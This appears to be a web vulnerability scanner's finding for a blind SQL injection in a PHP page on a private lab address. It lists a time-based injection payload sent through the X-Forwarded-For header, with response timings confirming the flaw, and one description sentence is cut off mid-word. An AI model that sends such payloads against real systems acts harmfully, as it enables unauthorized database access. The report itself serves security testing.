 Blind SQL Injection
High Open
Vulnerability description
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's da
The vulnerability affects http://192.168.43.93/cat.php , X-Forwarded-For
Discovered by /Scripts/PerScheme/Blind_Sql_Injection.script
Attack details
HTTP Header input X-Forwarded-For was set to 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z
Tests performed:
• 0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 12.022
• 0'XOR(if(now()=sysdate(),sleep(2),0))XOR'Z => 4.02
• 0'XOR(if(now()=sysdate(),sleep(4),0))XOR'Z => 8.032
• 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.022
• 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.033
• 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.022
• 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.012
• 0'XOR(if(now()=sysdate(),sleep(4),0))XOR'Z => 8.039
• 0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.028